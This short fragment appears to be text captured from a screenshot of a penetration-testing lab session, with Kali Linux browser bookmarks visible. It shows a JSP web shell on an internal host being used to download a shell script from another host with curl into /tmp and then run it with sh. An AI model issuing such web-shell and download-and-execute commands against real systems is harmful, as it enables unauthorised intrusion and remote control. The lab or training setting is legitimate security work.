 172.31.27.179:8161/admin/1.jsp?cmd=curl+10.10.14.2%2Fshell.sh+-o+%2Ftmp%2Fshell.sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sh /tmp/shell.sh Send
Command: curl 10.10.14.2/shell.sh -o /tmp/shell.sh